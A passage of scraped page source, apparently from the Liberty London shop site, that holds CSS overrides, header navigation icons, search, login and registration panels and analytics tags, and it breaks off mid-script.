    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="gEfiU6IJO8qH-2kzE9gNij3TnEb1dVe6erDNeEbFquXikXLCAJEUQbctB4Yv1hfnqpiOoHLEKKYfZWshmMp77CX77yqdJL6MbeFfWVKIlB-OaeCzFfnUUiF1LHAsrvNVWyC0PBZlIRYlnDF0iHy7WIn1hO6iL6THJnl0wJ1V1oFrt1eTkg8=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="gEfiU6IJO8qH-2kzE9gNij3TnEb1dVe6erDNeEbFquXikXLCAJEUQbctB4Yv1hfnqpiOoHLEKKYfZWshmMp77CX77yqdJL6MbeFfWVKIlB-OaeCzFfnUUiF1LHAsrvNVWyC0PBZlIRYlnDF0iHy7WIn1hO6iL6THJnl0wJ1V1oFrt1eTkg8="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R455369006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
